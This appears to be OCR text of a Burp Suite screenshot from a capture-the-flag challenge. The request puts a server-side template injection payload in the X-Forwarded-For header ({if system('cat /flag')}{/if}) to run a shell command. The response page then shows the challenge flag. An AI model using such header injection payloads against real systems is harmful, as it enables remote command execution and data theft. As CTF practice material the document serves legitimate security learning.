 Burp Suite Professional v2024.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://challenge.qihangcup.cn:34973 HTTP/1
Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: challenge.qihangcup.cn:34973
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 x-Forwarded-for: {if system('cat /flag')}{/if}
7 Referer: http://challenge.qihangcup.cn:34973/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
Flag
</a>
</li>
52 <li class="">
<a href="hint.php">
Hint
</a>
</li>
53 </ul>
54
55 <ul class="nav navbar-nav navbar-right ul-head2">
56 <li class="">
<a href="index.php">
@Shana
</a>
</li>
57 </ul>
58 </div>
59 </div>
60 </nav>
<div class="container panel1">
61 <div class="row">
62 <div class="col-md-4">
63 </div>
64 <div class="col-md-4">
65 <div class="jumbotron pan">
66 <div class="form-group log">
67 <label>
<h2>
Your IP is : QHCTF{b6263254-e6f9-4c0a-b2df-e0a22c0eec18}
68 </h2>
</label>
69 </div>
70 </div>
71 </div>
72 <div class="col-md-4">
73 </div>
74 </div>
75 </div>
76 </body>
77 </html>
Search 0 highlights
Inspector
Selection 43 (0x2b)
Selected text
QHCTF{b6263254-e6f9-4c0a-b2
df-e0a22c0eec18}
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 8
Inspector
Notes
Done 2,547 bytes | 1,435 millis
Event log (1) All issues (9) Memory: 207.0MB